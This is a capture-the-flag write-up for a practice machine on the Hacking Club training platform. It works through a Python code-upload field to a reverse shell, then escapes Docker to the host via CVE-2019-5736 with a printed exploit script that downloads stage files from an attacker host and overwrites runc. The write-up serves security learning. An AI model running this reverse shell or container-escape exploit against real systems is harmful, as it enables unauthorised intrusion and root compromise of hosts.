About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the SANDBOX machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.

Ports:
- Port 22 - SSH
- Port 80 - HTTP


When accessing the website, we see an upload field. So, we will upload a Python file.
print(1+2)


We can see that our Python code was processed and is running inside a Docker container. We can try importing the os library to execute system commands. Since this is a sandbox, we may need to bypass restrictions — or maybe not.
import os
os.system("whoami")

Our command was successfully executed. Therefore, we can create a Python reverse shell:
import pty
import socket
import subprocess
import os
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("<IP-VPN>",443))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
pty.spawn("/bin/bash")
Netcat listener to receive the connection:

After sending our payload, we receive the shell =)

We can retrieve our first flag, which is located inside the file sss_source.py.


Privesc

CVE-2019-5736
https://blog.dragonsector.pl/2019/02/cve-2019-5736-escape-from-docker-and.html

The Vulnerability
Let’s analyze the vulnerability overview provided by the runC team:
The vulnerability allows a malicious container (with minimal user interaction) to overwrite the host’s runc binary and thus obtain root-level code execution on the host. The required level of user interaction is simply the ability to execute any command as root inside a container in any of the following contexts:
- Creating a new container using an attacker-controlled image;
- Attaching (docker exec) to an existing container to which the attacker previously gained write access.

Shared Library Approach
When the runC process is executed in the container, the required libraries are loaded into the runC process by the dynamic linker. It is possible to replace one of these libraries with a malicious version, which will overwrite the runC binary when loaded into the runC process.
The exploit works as follows:
- The runC process loads the libseccomp library and transfers execution to the run_at_link function; run_at_link opens the runC binary for reading through /proc/self/exe. This creates a file descriptor at /proc/self/fd/${runc_fd_read}.
- run_at_link calls execve to execute overwrite_runc;
- The process is no longer executing the runC binary;
- overwrite_runc opens /proc/self/fd/runc_fd_read for writing and overwrites the runC binary.
Reference links explaining the exploit:
https://www.youtube.com/watch?v=zsYe3AGgEng
https://unit42.paloaltonetworks.com/breaking-docker-via-runc-explaining-cve-2019-5736/
We can use a ready-made exploit from the link above.
https://github.com/diofeher/ctf-writeups/tree/master/2018-03-15-ctf-br-sss
After downloading the files to our machine, we begin modifying them.
The first step is to edit the server URL (IP) and our VPN IP address, which will be used for downloading the files into the Docker container.

sss.py:
import os
import requests

def upload(xpl):
fp = {
'file': ('diofeher.py', open('code.py', 'rb')),
}
URL = 'http://172.16.15.125/upload' #CHANGE-THIS
print('request url:', URL)
body = requests.post(URL, files=fp, data=dict(filename=xpl))
print('response status code:', body.status_code)
print('response body:')
print(body.text)

def main():
cmd = """. .
RUN apt-get -y install curl
RUN curl --silent --output /dev/null {url}/comecando
RUN set -e -x ;\
sed -i 's,# deb-src,deb-src,' /etc/apt/sources.list ;\
apt -y update ;\
apt-get -y install build-essential ;\
cd /root ;\
apt-get -y build-dep libseccomp ;\
apt-get source libseccomp
RUN curl --silent --output /dev/null {url}/baixou+seccomp+v0.0.14
RUN curl {url}/stage2.c -o /root/stage2.c
RUN curl {url}/new_runc -o /root/new_runc
RUN set -e -x ;\
cd /root ;\
gcc stage2.c -o /stage2
RUN curl {url}/stage1.c -o /root/stage1.c
RUN curl --silent --output /dev/null {url}/gonna_build_libseccomp1
RUN set -e -x ;\
cd /root/libseccomp* ;\
cat /root/stage1.c >> src/api.c ;\
DEB_BUILD_OPTIONS=nocheck dpkg-buildpackage -b -uc -us ;\
dpkg -i /root/*.deb
RUN curl --silent --output /dev/null {url}/built_libseccomp
ENTRYPOINT [ "/entrypoint" ]
RUN set -e -x ;\
ln -s /proc/self/exe /entrypoint
RUN curl {url}/test.py -o code.py
RUN curl --silent --output /dev/null {url}/finished+script
#""".format(url='http://10.0.70.67') #CHANGE-THIS

cmd = cmd.replace('/', '\x2f')
print('length:', len(cmd))
upload(cmd)

main()

Now we edit the file new_runc and insert our reverse shell payload.

We can then start a Python server to host our files:

Netcat listener to receive the connection:

Now we execute the script sss.py .
python3 sss.py
And we get a shell =)

We can retrieve our final flag, which is stored in an environment variable.

And successfully complete the challenge.

